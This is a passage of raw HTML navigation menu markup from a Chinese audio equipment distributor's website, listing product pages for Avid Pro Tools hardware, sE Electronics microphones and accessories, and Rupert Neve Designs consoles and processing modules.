class="menu-item page_item page-item-20279" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-mtrx-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX Studio</span></span></a></li><li class="menu-item page_item page-item-20345" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-sync-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Sync X</span></span></a></li><li class="menu-item page_item page-item-20014" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/carbon-pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | Carbon Pre</span></span></a></li><li class="menu-item page_item page-item-20268" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20268-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HDX</span></span></a></li></ul></li><li class="menu-item page_item page-item-20336 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20353 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/20353-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S3</span></span></a></li><li class="menu-item page_item page-item-20364" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/hd-native/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Native</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-1394 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16851 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve 尼夫联名系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8562 first" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNT</span></span></a></li><li class="menu-item page_item page-item-2490" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rn17/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RN17</span></span></a></li><li class="menu-item page_item page-item-2488" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnr1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNR1</span></span></a></li></ul></li><li class="menu-item page_item page-item-8756 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;大振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2505 first" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/gemini-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GEMINI II</span></span></a></li><li class="menu-item page_item page-item-24278" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T1</span></span></a></li><li class="menu-item page_item page-item-24231" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se4100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE4100</span></span></a></li><li class="menu-item page_item page-item-2502" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/z5600-a-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Z5600a II</span></span></a></li><li class="menu-item page_item page-item-2507" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T2</span></span></a></li><li class="menu-item page_item page-item-2500" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/4400a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 4400a</span></span></a></li><li class="menu-item page_item page-item-3366" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2200/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2200</span></span></a></li><li class="menu-item page_item page-item-8552" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2300</span></span></a></li></ul></li><li class="menu-item page_item page-item-8762 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;小振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-22742 first" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/22742-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8</span></span></a></li><li class="menu-item page_item page-item-24695" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/bl8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8 omni</span></span></a></li><li class="menu-item page_item page-item-3305" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 8</span></span></a></li><li class="menu-item page_item page-item-8556" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 7</span></span></a></li><li class="menu-item page_item page-item-13874" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 omni</span></span></a></li><li class="menu-item page_item page-item-28373" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se7-sidefire/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE7 sideFire</span></span></a></li><li class="menu-item page_item page-item-28823" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins-omni-se8-ins-omni-%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%af%b9%e8%a3%85%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS OMNI / sE8 INS OMNI 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28843" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS / sE8 INS 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28982" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se6160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE6160</span></span></a></li></ul></li><li class="menu-item page_item page-item-19318 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">USB 麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19320 first" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/neom-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NEOM USB</span></span></a></li></ul></li><li class="menu-item page_item page-item-8770 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">铝带</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3319 first" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR1</span></span></a></li><li class="menu-item page_item page-item-3321" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR2</span></span></a></li></ul></li><li class="menu-item page_item page-item-8766 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（人声及其他乐器）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18965 first" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster (DCM)</span></span></a></li><li class="menu-item page_item page-item-20545" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 3</span></span></a></li><li class="menu-item page_item page-item-20556" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 6</span></span></a></li><li class="menu-item page_item page-item-22657" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/22657-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V2 Switch</span></span></a></li><li class="menu-item page_item page-item-2496" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7</span></span></a></li><li class="menu-item page_item page-item-18753" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Black</span></span></a></li><li class="menu-item page_item page-item-25689" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 PTT</span></span></a></li><li class="menu-item page_item page-item-16259" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/se-v7-chrome/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Chrome</span></span></a></li><li class="menu-item page_item page-item-29992" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Gold</span></span></a></li><li class="menu-item page_item page-item-30005" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Nickel</span></span></a></li><li class="menu-item page_item page-item-26698" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 RED</span></span></a></li><li class="menu-item page_item page-item-19750" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 SWITCH</span></span></a></li><li class="menu-item page_item page-item-26706" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-white/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 WHITE</span></span></a></li><li class="menu-item page_item page-item-31002" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-eng/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 ENG</span></span></a></li><li class="menu-item page_item page-item-16258" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-mk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MK</span></span></a></li><li class="menu-item page_item page-item-3506" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 X</span></span></a></li><li class="menu-item page_item page-item-2494" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V3</span></span></a></li><li class="menu-item page_item page-item-13871" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/hb52/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HB52</span></span></a></li></ul></li><li class="menu-item page_item page-item-11258" role="presentation"><a href="https://www.easternedison.com/brand/se/v-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（鼓组）</span></span></a></li><li class="menu-item page_item page-item-16855 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈-无线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8950 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1</span></span></a></li><li class="menu-item page_item page-item-30016" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Gold</span></span></a></li><li class="menu-item page_item page-item-30021" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Nickel</span></span></a></li><li class="menu-item page_item page-item-16252" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2</span></span></a></li><li class="menu-item page_item page-item-30024" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Gold</span></span></a></li><li class="menu-item page_item page-item-30033" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Nickel</span></span></a></li></ul></li><li class="menu-item page_item page-item-8758 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3202 first" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1S</span></span></a></li><li class="menu-item page_item page-item-2492" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1A</span></span></a></li><li class="menu-item page_item page-item-17027" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1r/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1R</span></span></a></li></ul></li><li class="menu-item page_item page-item-3504 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">反射过滤器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3372 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-space/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF SPACE</span></span></a></li><li class="menu-item page_item page-item-3369" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF Pro</span></span></a></li><li class="menu-item page_item page-item-3375" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF-X</span></span></a></li></ul></li><li class="menu-item page_item page-item-16858 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8554 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 1</span></span></a></li><li class="menu-item page_item page-item-18728" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 2</span></span></a></li><li class="menu-item page_item page-item-20569" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 3</span></span></a></li><li class="menu-item page_item page-item-24664" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-black%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM Black系列</span></span></a></li></ul></li><li class="menu-item page_item page-item-23685 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3378 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/v7-mg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7话筒网罩</span></span></a></li><li class="menu-item page_item page-item-30802" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/mp03/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP03 话筒头收纳袋</span></span></a></li></ul></li><li class="menu-item page_item page-item-16860 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16279 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-ve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VE 复古系列</span></span></a></li><li class="menu-item page_item page-item-17035" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-bfg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 BFG</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-438 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2366 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/5088-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5088旗舰调音台</span></span></a></li><li class="menu-item page_item page-item-17319 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Summing总线模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16165 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5057-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5057 Orbit</span></span></a></li><li class="menu-item page_item page-item-2362" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5059-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5059</span></span></a></li><li class="menu-item page_item page-item-2364" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5060-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5060</span></span></a></li></ul></li><li class="menu-item page_item page-item-17326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18830 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5025-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5025</span></span></a></li><li class="menu-item page_item page-item-23120" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5034-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5034</span></span></a></li><li class="menu-item page_item page-item-2385" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/shelford-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford Channel</span></span></a></li><li class="menu-item page_item page-item-14587" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5254-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5254</span></span></a></li><li class="menu-item page_item page-item-2358" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5051-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5051</span></span></a></li><li class="menu-item page_item page-item-2360" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5052-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5052</span></span></a></li></ul></li><li class="menu-item page_item page-item-17328 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8572 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5211-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211</span></span></a></li><li class="menu-item page_item page-item-23043" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-8-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-8</span></span></a></li><li class="menu-item page_item page-item-8935" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5024-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5024</span></span></a></li><li class="menu-item page_item page-item-2374" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5017-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5017</span></span></a></li><li class="menu-item page_item page-item-2356" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rnhp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI</span></span></a></li><li class="menu-item page_item page-item-8566" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-S</span></span></a></li><li class="menu-item page_item page-item-28382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-M</span></span></a></li></ul></li><li class="menu-item page_item page-item-17330 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动态处理模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-23520 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-bus-transformer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Bus Transformer</span></span></a></li><li class="menu-item page_item page-item-2370" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/portico-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor</span></span></a></li><li class="menu-item page_item page-item-31036" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/optofet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">OptoFET</span></span></a></li><li class="menu-item page_item page-item-14605" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-buss-processor-%e9%bb%91%e8%89%b2%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor 黑色版</span></span></a></li><li class="menu-item page_item page-item-3219" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/5045-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5045</span></span></a></li></ul></li><li class="menu-item page_item page-item-17333 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3252 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/511-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">511</span></span></a></li><li class="menu-item page_item page-item-3246" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/517-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">517</span></span></a></li><li class="menu-item page_item page-item-3348" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/535-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">535</span></span></a></li><li class="menu-item page_item page-item-3248" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/542-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">542</span></span></a></li><li class="menu-item page_item page-item-3250" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/543-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">543</span></span></a></li><li class="menu-item page_item page-item-8652" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/545-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">545</span></span></a></li><li class="menu-item page_item page-item-3330" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/551-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">551</span></span></a></li></ul></li><li class="menu-item page_item page-item-17335 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数控模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14597 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/master-buss-converter/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Converter</span></span></a></li><li class="menu-item page_item page-item-8568" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e6%95%b0%e6%8e%a7%e6%a8%a1%e5%9d%97/rmp-d8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RMP-D8</span></span></a></li></ul></li><li class="menu-item page_item page-item-17337 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2354 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e7%9b%91%e5%90%ac%e8%ae%be%e5%a4%87/rndi/" role="menuitem"><span class="menu-item-text"><span 